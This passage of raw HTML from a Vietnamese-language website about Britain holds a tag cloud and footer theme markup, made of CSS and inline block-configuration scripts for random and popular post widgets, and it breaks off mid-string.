<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_685" class="tdc-zone"><div class="tdc_zone tdi_3_662  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_662{
                    min-height: 0;
                }
</style><div id="tdi_4_889" class="tdc-row stretch_row"><div class="vc_row tdi_5_23f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_23f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_23f{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_23f .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_23f{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_23f{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_889_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_889_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_889_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_904  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_904{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_039  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_039{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_053  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_053{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_05f td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_05f" >
<style>
.td-theme-wrap .tdi_12_05f .td-block-title > *,
            .td-theme-wrap .tdi_12_05f .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_05f .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_05f .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_05f .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_05f .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_05f .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_05f .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_05f .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_05f .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_05f .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_05f .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_05f .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_05f .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_05f .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_05f .td-read-more a,
            .td-theme-wrap .tdi_12_05f .td-weather-information:before,
            .td-theme-wrap .tdi_12_05f .td-weather-week:before,
            .td-theme-wrap .tdi_12_05f .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_05f .td-post-category,
            .td-theme-wrap .tdi_12_05f .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_05f{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_05f{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_05f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_05f .entry-thumb{
					background-position: center 50%;
				}.tdi_12_05f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_05f .td-image-container,
				.ie11 .tdi_12_05f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_05f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_05f .td-module-meta-info,
				.ie11 .tdi_12_05f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_05f .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_05f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_05f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_05f .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_05f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_05f .td-post-vid-time{
					display: block;
				}.tdi_12_05f .td-post-category{
					display: none;
				}.tdi_12_05f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_05f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_05f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_05f .td-read-more{
					display: none;
				}.tdi_12_05f .td-post-author-name{
					display: none;
				}.tdi_12_05f .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_05f .td-icon-star,
                .tdi_12_05f .td-icon-star-empty,
                .tdi_12_05f .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_05f .td-module-comments{
					display: none;
				}.tdi_12_05f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_05f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_05f .td-module-title a{
					color: #ffffff;
				}.tdi_12_05f .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_05f .td-block-title a,
				.tdi_12_05f .td-block-title span{
					font-size:18px !important;
				}.tdi_12_05f .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_05f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_05f .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_05f .td-module-container:before{
					bottom: -13px;
				}.tdi_12_05f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_05f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_05f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_05f .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_05f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_05f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_05f .td-module-container:before{
					bottom: -10px;
				}.tdi_12_05f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_05f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_05f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_05f .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_05f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_05f .td-module-container:before{
					bottom: -13px;
				}.tdi_12_05f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_05f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_05f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_05f = new tdBlock();
block_tdi_12_05f.id = "tdi_12_05f";
block_tdi_12_05f.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_05f","tdc_css_class":"tdi_12_05f","tdc_css_class_style":"tdi_12_05f_rand_style"}';
block_tdi_12_05f.td_column_number = "1";
block_tdi_12_05f.block_type = "td_flex_block_1";
block_tdi_12_05f.post_count = "0";
block_tdi_12_05f.found_posts = "0";
block_tdi_12_05f.header_color = "";
block_tdi_12_05f.ajax_pagination_infinite_stop = "";
block_tdi_12_05f.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_05f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_05f class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_39d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_39d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_239 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_239" >
<style>
.td-theme-wrap .tdi_15_239 .td-block-title > *,
            .td-theme-wrap .tdi_15_239 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_239 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_239 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_239 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_239 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_239 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_239 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_239 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_239 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_239 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_239 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_239 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_239 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_239 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_239 .td-read-more a,
            .td-theme-wrap .tdi_15_239 .td-weather-information:before,
            .td-theme-wrap .tdi_15_239 .td-weather-week:before,
            .td-theme-wrap .tdi_15_239 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_239 .td-post-category,
            .td-theme-wrap .tdi_15_239 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_239{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_239{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_239 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_239 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_239 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_239 .td-image-container,
				.ie11 .tdi_15_239 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_239 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_239 .td-module-meta-info,
				.ie11 .tdi_15_239 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_239 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_239 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_239 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_239 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_239 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_239 .td-post-vid-time{
					display: block;
				}.tdi_15_239 .td-post-category{
					display: none;
				}.tdi_15_239 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_239 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_239 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_239 .td-read-more{
					display: none;
				}.tdi_15_239 .td-post-author-name{
					display: none;
				}.tdi_15_239 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_239 .td-icon-star,
                .tdi_15_239 .td-icon-star-empty,
                .tdi_15_239 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_239 .td-module-comments{
					display: none;
				}.tdi_15_239 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_239 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_239 .td-module-title a{
					color: #ffffff;
				}.tdi_15_239 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_239 .td-block-title a,
				.tdi_15_239 .td-block-title span{
					font-size:18px !important;
				}.tdi_15_239 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_239 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_239 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_239 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_239 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_239 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_239 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_239 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_239 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_239 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_239 .td-module-container:before{
					bottom: -10px;
				}.tdi_15_239 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_239 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_239 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_239 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_239 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_239 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_239 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_239 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_239 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_239 = new tdBlock();
block_tdi_15_239.id = "tdi_15_239";
block_tdi_15_239.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 